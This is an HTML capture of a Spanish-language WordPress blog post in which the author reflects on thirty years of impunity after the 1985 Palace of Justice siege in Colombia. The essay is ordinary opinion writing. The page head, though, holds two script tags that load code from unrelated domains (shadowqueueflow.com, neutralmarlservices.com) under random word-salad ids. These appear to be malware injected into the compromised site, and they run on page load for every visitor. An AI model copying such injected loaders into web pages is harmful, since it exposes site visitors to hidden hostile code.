

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diegozuluagao.com/2015/11/971/
body_size: 15277
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>30 AÑOS DE INJUSTICIA A LA JUSTICIA | &quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.diegozuluagao.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed" href="https://www.diegozuluagao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed de los comentarios" href="https://www.diegozuluagao.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Comentario 30 AÑOS DE INJUSTICIA A LA JUSTICIA del feed" href="https://www.diegozuluagao.com/2015/11/971/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.diegozuluagao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diegozuluagao.com%2F2015%2F11%2F971%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.diegozuluagao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diegozuluagao.com%2F2015%2F11%2F971%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y9DLEVST4Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.diegozuluagao.com\/2015\/11\/971\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y9DLEVST4Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-Y9DLEVST4Q', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.diegozuluagao.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.diegozuluagao.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.diegozuluagao.com","hash_tracking":"false","v4_id":"G-Y9DLEVST4Q"};/* ]]> */
</script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.diegozuluagao.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diegozuluagao.com/wp-json/wp/v2/posts/971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diegozuluagao.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.diegozuluagao.com/2015/11/971/" />
<link rel='shortlink' href='https://www.diegozuluagao.com/?p=971' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="twitter:widgets:link-color" content="#000000" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" /><link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-270x270.jpg" />

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="30 AÑOS DE INJUSTICIA A LA JUSTICIA" /><meta name="twitter:site" content="@DzuluagaO" /><meta name="twitter:description" content="ARTICULO 30 AÑOS DE INJUSTICIA A LA JUSTICIA Cada seis de noviembre se cumple un año más de lo ocurrido en el Palacio de Justicia, salen personas conocidas y desconocidas a reclamar la inoperancia del Estado frente a este hecho tan abominable, en donde un grupo guerrillero pretendió cambiar la dirección política frente a la&hellip;" /><meta name="twitter:image" content="https://www.diegozuluagao.com/wp-content/uploads/2015/11/JUSTICIA.jpeg" /><meta name="twitter:creator" content="@DzuluagaO" />
</head>

<body class="wp-singular post-template-default single single-post postid-971 single-format-standard wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home">&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</a></h1>
			<h2 id="site-description">PLACER POR LA INVESTIGACION Y LA DOCENCIA. Diego Mario Zuluaga Osorio. Lic. Filosofía y Letras USTA. Esp. Planeación, Desarrollo y Administración de la Investigación. UMB.</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menú</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Saltar al contenido">Saltar al contenido</a></div>

							</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-971" class="post-971 post type-post status-publish format-standard hentry category-pensamiento-latino">
	<header class="entry-header">
		<h1 class="entry-title">30 AÑOS DE INJUSTICIA A LA JUSTICIA</h1>
		<div class="entry-date"><a href="https://www.diegozuluagao.com/2015/11/971/" title="noviembre 7, 2015" rel="bookmark">Nov<b>7</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>ARTICULO 30 AÑOS DE INJUSTICIA A LA JUSTICIA</p>
<p><a href="https://www.diegozuluagao.com/wp-content/uploads/2015/11/JUSTICIA.jpeg"><img decoding="async" class="alignright size-thumbnail wp-image-973" src="https://www.diegozuluagao.com/wp-content/uploads/2015/11/JUSTICIA-150x150.jpeg" alt="JUSTICIA" width="150" height="150" srcset="https://www.diegozuluagao.com/wp-content/uploads/2015/11/JUSTICIA-150x150.jpeg 150w, https://www.diegozuluagao.com/wp-content/uploads/2015/11/JUSTICIA-300x300.jpeg 300w, https://www.diegozuluagao.com/wp-content/uploads/2015/11/JUSTICIA.jpeg 336w" sizes="(max-width: 150px) 100vw, 150px" /></a></p>
<p>Cada seis de noviembre se cumple un año más de lo ocurrido en el Palacio de Justicia, salen personas conocidas y desconocidas a reclamar la inoperancia del Estado frente a este hecho tan abominable, en donde un grupo guerrillero pretendió cambiar la dirección política frente a la extradición, apoyados también por las mafias del país interesado en su no aplicación.<span id="more-971"></span></p>
<p>Aparecen salvadores y detractores, investigaciones e investigadores, procesos y sentencias, pero siempre en el ambiente queda la pregunta, hasta cuándo esperar la aplicación de una rápida y pronta justicia, en sofisma de distracción se ha convertido este principio, pues mientras unos esperan que esta llegue a otros no les interesa, bien para que no se esclarezcan los hechos o para no resultar involucrados ante los vejámenes que en la fecha  citada y edificación se cometieron.</p>
<p>&nbsp;</p>
<p>También surge la pregunta si esa era la respuesta justa del Estado, entrar a sangre y fuego al Palacio para liberarlo de la ocupación y de los personajes indeseables que se lo habían tomado, algunos estamos de acuerdo y otros no. Sin embargo, había que salvar la institucionalidad, preservando la constitución y la ley, pero ha quedado claro que tanto a guerrilleros del M 19 como a las fuerzas del Estado les quedó grande dicho enfrentamiento, no solamente por la inexperiencia de las partes sino de la decisión de la clase dirigente, pues unos hicieron lo que pudieron, otros los de la vista gorda y a otros ni les importó, un desgobierno total frente a la  gravedad de lo que se evidenciaba.</p>
<p>&nbsp;</p>
<p>Han pasado treinta años y nos rasgamos las vestiduras diciendo que ahora si es la hora de la verdad, ahora si van a caer presidentes y militares, recordemos que los del M 19 tuvieron su momento de perdón y olvidó y son los únicos que han ganado; pero lo que sí está claro es que los desmanes de las fuerzas del Estado sobrepasaron los derechos humanos de aquellos que salieron vivos del Holocausto, estos eran los que había que proteger, pues eran sobrevivientes de un enfrentamiento, pero todos sabemos lo que sucedió, también como fueron encontrados algunos cadáveres y hasta como fueron muertos.</p>
<p>&nbsp;</p>
<p>Decir que no hay culpa ni culpables es tapar el sol con un solo dedo, igualmente que no se debe aplicar justicia frente a estos desmanes, es considerar que el Estado ni sus entes funcionan, y mucho menos se respetan los Derechos Humanos ni el Derecho Internacional Humanitario ni las convenciones de Ginebra,  entonces a qué estamos jugando. A un Estado indolente o a unos  asociados que nos consumió la historia con un silencio cómplice, sin embargo algún día llegará la justicia frente a la injusticia  y también que seremos partícipes de alguna manera a las decisiones que se tomen.  Parafraseando a Voltaire siguiendo el devenir histórico de la nación, se ve que no  tendría otro fin.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el noviembre 7, 2015, en <a href="https://www.diegozuluagao.com/category/pensamiento-latino/" rel="category tag">PENSAMIENTO LATINO</a>. Añadir a marcadores el <a href="https://www.diegozuluagao.com/2015/11/971/" title="Permalink to 30 AÑOS DE INJUSTICIA A LA JUSTICIA" rel="bookmark">enlace permanente</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2015/11/971/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Navegación de entradas</h1>

	
